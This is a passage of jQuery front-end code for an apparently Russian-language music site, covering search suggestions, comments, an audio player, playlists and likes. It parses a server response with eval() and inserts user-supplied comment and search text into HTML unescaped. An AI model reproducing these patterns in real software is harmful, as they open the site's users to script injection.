        var a = $(this).val(),
            t = $(this).closest("form").find(".search_list");
        t.length > 0 && t.remove(), a.length > 2 && $.get("/ajax/search_products.php", {
            query: a
        }).done(function(e) {
            if (console.log(e), e.suggestions.length > 0) {
                for (var a = '<div class="search_list">', t = 0; t < e.suggestions.length; t++) {
                    var o = e.suggestions[t];
                    a += '<a href="/media/' + o.data.url + '" title="' + o.value + '">' + o.value + "</a>"
                }
                a += "</div>", $("body").find(".search").append(a)
            }
        })
    }).on("submit", ".comment-respond-form", function() {
        var data = $(this).serialize();
        return $.post($(this).attr("action"), data + "&ajax=1").done(function(response) {
            var data = eval("(" + response + ")");
            if (void 0 !== data.error && data.error) {
                var err_text = "Неизвестная ошибка";
                switch (data.error) {
                    case "captcha":
                        err_text = "Неверно введена капча";
                        break;
                    case "empty_name":
                        err_text = "Введите имя";
                        break;
                    case "empty_comment":
                        err_text = "Введите комментарий"
                }
            } else {
                var c = data.comment,
                    coms = $("body").find(".comments"),
                    html = "";
                c.answer_to > 0 ? (console.log(1), html = '<div class="comment-response js-comment" data-id="' + c.id + '">', html += '<div class="comment-title"><div class="comment-title__author">' + c.name + '</div><div class="comment-title__date">' + c.date + '</div><div class="comment-title__likes" data-id="' + c.id + '">' + c.likes + "</div></div>", html += '<div class="comment-text">' + c.text + '</div><span class="comment-respond">ответить</span></div>', $(html).insertAfter($("body").find(".js-comment[data-id=" + c.answer_to + "]"))) : (console.log(2), html = '<div class="comment-container" style="display:none"><a data-name="comment_' + c.id + '" href=""></a>', html += '<div class="comment js-comment" data-id="' + c.id + '"><div class="comment-title"><div class="comment-title__author">' + c.name + '</div><div class="comment-title__date">' + c.date + '</div><div class="comment-title__likes">' + c.likes + "</div></div>", html += '<div class="comment-text">' + c.text + '</div><span class="comment-respond">ответить</span></div></div>', coms.find(".comment-container").length > 0 ? coms.prepend(html) : coms.html(html));
                var com = coms.find('.js-comment[data-id="' + c.id + '"]');
                com.hasClass("comment") && (com = com.parent()), console.log(c.id, com), com.fadeIn(500), $("html, body").animate({
                    scrollTop: com.offset().top
                }, 200), $("body").find(".comment-respond-form")[0].reset()
            }
        }), !1
    }).on("submit", ".form-feedback", function(e) {
        var a = $(this).serialize(),
            t = this;
        return $.post($(this).attr("action"), a + "&ajax=1&referer=" + encodeURIComponent(location.href) + "&page_title=" + encodeURIComponent(document.title)).done(function(e) {
            "error" == e || ($(t).html("Ваше сообщение отправлено"), setTimeout(function() {
                $(".modal").removeClass("modal_visible"), $(".modal-container").removeClass("modal-container_visible"), $("body").removeClass("body-no-scroll")
            }, 1500))
        }).fail(function() {}), !1
    }).on("submit", ".search", function() {
        var e = $(this).serialize();
        return "keyword=" != e && updatePage($(this).attr("action") + "?" + e), !1
    }).on("click", ".filters-item-more", function() {
        var e = 0,
            a = $(this).attr("data-text-next");
        $(this).attr("data-text-next", $(this).html()), $(this).html(a), $(this).hasClass("js-active") ? (e = 1, $(this).removeClass("js-active")) : $(this).addClass("js-active"), e ? $(this).closest(".filters").find(".filters-item-outer").fadeOut(500) : $(this).closest(".filters").find(".filters-item-outer").fadeIn(500).css("display", "block")
    }).on("error", "audio", function() {
        nextSong()
    }).on("click", ".player__next-btn", function() {
        nextSong()
    }).on("click", '.player-container input[type="radio"], .header-fixed-menu__container input[name="header-fixed-podborki"]', function() {
        var e = $(this).prop("old_checked");
        !0 !== e && (e = !1), e && $(this).prop("checked", !1), $(this).closest("body").find('input[type="radio"]').prop("old_checked", !1), $(this).prop("old_checked", $(this).prop("checked"))
    }).on("click", '.modal-opener[data-modal="feedback"]', function() {
        $("body").find('input[id="tab-video"]').length > 0 ? $("body").find("#error_2").closest(".filters-item").show() : $("body").find("#error_2").closest(".filters-item").hide()
    }).on("click touchend", ".player__favorite, .ws-add-to-play-list, .song-counters-block__add-to-playlist", function() {
        var e = 0;
        if ($(this).hasClass("song-counters-block__add-to-playlist") ? e = $(this).attr("data-id") : $(this).hasClass("ws-add-to-play-list") ? e = $(this).closest(".player-mobile-menu__container").attr("data-id") : void 0 != (e = $(this).closest(".player-container").find("audio").attr("data-id")) && "" != e || (e = $(this).closest(".player-container").find("audio").attr("data-fixed-id")), console.log(e), void 0 !== e) {
            var a = !$(this).hasClass("player__favorite_in-favorites"),
                t = $("body").find(".player-mobile-menu__container");
            $(t).attr("data-id") == e && (a ? $(t).find(".ws-add-to-play-list").addClass("player__favorite_in-favorites").html("<span>Удалить из плейлиста</span>") : $(t).find(".ws-add-to-play-list").removeClass("player__favorite_in-favorites").html("<span>Добавить в плейлист</span>")), a ? ($("body").find('audio[data-id="' + e + '"]').closest(".player-container").find(".player__favorite").addClass("player__favorite_in-favorites"), $("body").find('audio[data-fixed-id="' + e + '"]').closest(".player-container").find(".player__favorite").addClass("player__favorite_in-favorites")) : ($("body").find('audio[data-id="' + e + '"]').closest(".player-container").find(".player__favorite").removeClass("player__favorite_in-favorites"), $("body").find('audio[data-fixed-id="' + e + '"]').closest(".player-container").find(".player__favorite").removeClass("player__favorite_in-favorites"));
            var o = $("body").find(".song-counters-block__add-to-playlist");
            o.length > 0 && (a ? $(o).html("Удалить из плейлиста").addClass("player__favorite_in-favorites") : $(o).html("Добавить в плейлист").removeClass("player__favorite_in-favorites")), $.get("/ajax/add_to_playlist.php", {
                id: e
            }).done(function(e) {
                if (console.log(e), "auth" == e) $("body").addClass("body-no-scroll"), $(".modal-container").addClass("modal-container_visible"), $(".login-modal").addClass("modal_visible");
                else if (parseInt(e.id)) {
                    $("body").find(".header-fixed-block__songs span").html(e.count);
                    var a = e.html.match(/<div class="favourites-playlist">([\S\s]*)<\/div>/i);
                    a.length > 1 && $("body").find(".favourites-playlist").html(a[1])
                }
            })
        }
        return !1
    }).on("change", ".player-video-input", function() {
        for (var e = $(this).parent().find("iframe"), a = 0; a < e.length; a++) $(e[a]).attr("src", $(e[a]).attr("data-src"))
    }).on("click", ".player__prev-btn", function() {
        prevSong()
    }).on("click", ".new-comment", function(event) {
				event.preventDefault();
				event.stopImmediatePropagation();
        var e = $(".comment-respond-form");
        return e.find('input[name="name"]').focus(), $("html, body").animate({
            scrollTop: e.offset().top
        }, 200), !1
    }).on("click", ".comment-respond", function() {
        var e = $(this).closest(".js-comment").attr("data-id"),
            a = $(".comment-respond-form");
        return $(a).find('input[name="answer_to"]').val(e), a.find('input[name="name"]').focus(), $("html, body").animate({
            scrollTop: a.offset().top
        }, 200), !1
    }).on("change", ".track-controls__volume-control", function() {
        setVolume($(this).val())
    }).on("click", ".track-controls__seek-bar", function(e) {
        try {
            var a = (e.offsetX / $(this).width()).toFixed(2);
            $(this).val(a), 0 > a && (a = 0), a > 1 && (a = .95), isNaN(a) && (a = 0), $(this).val(a)
        } catch (e) {
            console.log(e)
        }
        return setTimeline($(this).val()), !1
    }).on("change", ".track-controls__seek-bar", function() {
        setTimeline($(this).val())
    }).on("click", ".close-mobile-button", function() {
        return $("body").removeClass("body-no-scroll"), $("#player-mobile-menu").removeClass("player-mobile-menu-page_visible"), !1
    }).on("click", ".modal-opener", function(event) {
				event.preventDefault();
				event.stopImmediatePropagation();
        var e = $(this).data("modal");
        0 !== e.length && ($("body").addClass("body-no-scroll"), $(".modal-container").addClass("modal-container_visible"), $("." + e + "-modal").addClass("modal_visible"))
    }).on("click", ".player__likes, .likes-button__counter", function() {
        var e = $(this).attr("data-id"),
            a = 0,
            t = $(this).find("span");
        return $(this).closest(".ws-likes-comments__likes").length > 0 ? (console.log("mobile"), $(this).closest(".ws-likes-comments__likes").hasClass("ws-likes-comments__likes_liked") ? $(this).closest(".ws-likes-comments__likes").removeClass("ws-likes-comments__likes_liked") : (a = 1, $(this).closest(".ws-likes-comments__likes").addClass("ws-likes-comments__likes_liked"))) : $(this).hasClass("likes-button__counter") ? (console.log("product"), $(this).hasClass("player__likes_green") ? $(this).removeClass("player__likes_green") : (a = 1, $(this).addClass("player__likes_green"))) : $(this).hasClass("player__likes_green") ? $(this).removeClass("player__likes_green") : (a = 1, $(this).addClass("player__likes_green")), $.post("/ajax/rating.php", {
            id: e,
            rate: a
        }).done(function(o) {
            console.log(o), void 0 !== o.rating && o.rating > -1 && (t.html(o.rating), (t = $("body").find('.player-container .player__likes[data-id="' + e + '"]')).find("span").html(o.rating), a ? t.addClass("player__likes_green") : t.removeClass("player__likes_green"), (t = $("body").find('.likes-button__counter[data-id="' + e + '"]')).find("span").html(o.rating), a ? t.addClass("player__likes_green") : t.removeClass("player__likes_green"))
        }), !1
    }).on("click", ".comment-title__likes", function() {
        var e = $(this).attr("data-id"),
            a = 0,
            t = $(this);
        return $(this).hasClass("player__likes_green") ? $(this).removeClass("player__likes_green") : (a = 1, $(this).addClass("player__likes_green")), $.post("/ajax/rating_comment.php", {
            id: e,
            rate: a
        }).done(function(e) {
            console.log(e), void 0 !== e.rating && e.rating > -1 && t.html(e.rating)
        }), !1
    }), $(document).on("click", function(e) {
        var a = $(e.target);
        a.hasClass("modal-container_visible") ? ($(".modal").removeClass("modal_visible"), $(".modal-container").removeClass("modal-container_visible"), $("body").removeClass("body-no-scroll")) : a.hasClass("modal-close") && ($(".modal").removeClass("modal_visible"),
            $(".modal-container").removeClass("modal-container_visible"), $("body").removeClass("body-no-scroll"))
    }), $(document).keydown(function(e) {
        27 === e.keyCode && ($(".modal").removeClass("modal_visible"), $(".modal-container").removeClass("modal-container_visible"), $("body").removeClass("body-no-scroll"))
    }), $("body").on("click", "a:not([download])", function() {
        var e = $(this).closest(".accordion-block");
        return e.length > 0 && $(e).find(".hidden-block").length > 0 ? ($(e).find(".hidden-block").toggle(), !1) : ($(this).closest(".player-mobile-menu__container").length > 0 && ($("body").removeClass("body-no-scroll"), $(".player-mobile-menu-page").removeClass("player-mobile-menu-page_visible")), "_blank" == $(this).attr("target") || (void 0 !== $(this).attr("href") && updatePage($(this).attr("href")), !1))
    });
    try {
        initJsDurations(), share2_init()
    } catch (e) {
        console.log(e)
    }
    window.onpopstate = function(e) {
        try {
            var a = location.protocol + "//" + location.host,
                t = location.href.replace(a, "");
            console.log("root : ", a), console.log("url : ", t), void 0 !== t && updatePage(t, !0)
        } catch (e) {
            console.log(e)
        }
    };
    try {
        var audio_id_from_cookie = getCookie("audio_id");
        if (void 0 != audio_id_from_cookie) {
            var a = $('audio[data-id="' + audio_id_from_cookie + '"]');
            audioPlay(a), start_from_cookie = 1
        }
    } catch (e) {
        console.log(e)
    }
});
var fixedPlayer = document.getElementById("fixed-player"),
    playerTimer = null;
try {
    var fixed = document.getElementById("player-mobile-menu");
    fixed.addEventListener("touchmove", function(e) {
        e.preventDefault()
    }, !1)
} catch (e) {
    console.log(e)
}
var cur_ind_offer = 0;
$(function() {
    "undefined" != typeof offers_bottom && offers_bottom.length > 0 && (cur_ind_offer = getRandomInt(0, offers_bottom.length - 1), rand_bottom_offer(), setInterval(function() {
        rand_bottom_offer()
    }, 4e4))
});

$(document).ready(function(){
    $('body').on('click touchend', '.js-close', function() {
        // $('body').find('.ws-label').removeClass('ws-label_active');
        // $('body').find('.main-navigation_mobile').removeClass('main-navigation_mobile_active');
        $('.main-navigation').removeClass('main-navigation_visible');
        $('.mobile-navigation__label').removeClass('mobile-navigation__label_checked')
        // $(this).siblings('.ws-container').removeClass('active');
    });
})